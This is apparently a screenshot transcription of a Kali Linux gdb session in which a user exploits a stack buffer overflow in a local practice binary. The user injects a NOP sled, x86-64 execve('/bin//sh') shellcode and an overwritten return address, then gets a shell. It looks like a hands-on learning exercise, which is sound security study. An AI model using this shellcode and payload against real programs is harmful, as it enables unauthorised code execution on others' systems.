 1 2 3 4 23:50
samyak@kali: ~/Desktop/Stack overflow
Session Actions Edit View Help
0×7fffffffdbe4: 0×0040113600007fff 0×0040004000000000
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90'*200 + b'\x50\x48\x31\xd2\x48\x31
\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' + b'A'*40 + b'\xe0\xda\xff
\xff\xff\x7f')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/samyak/Desktop/Stack overflow/overflow $(python3 -c "import sys; sys.stdout.
buffer.write(b'\x90'*200 + b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x5
3\x54\x5f\xb0\x3b\x0f\x05' + b'A'*40 + b'\xe0\xda\xff\xff\xff\x7f')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
����������������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������������
PH1�H1�H�/bin//shST_�;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����
process 45387 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ whoami
[Detaching after vfork from child process 46292]
samyak
$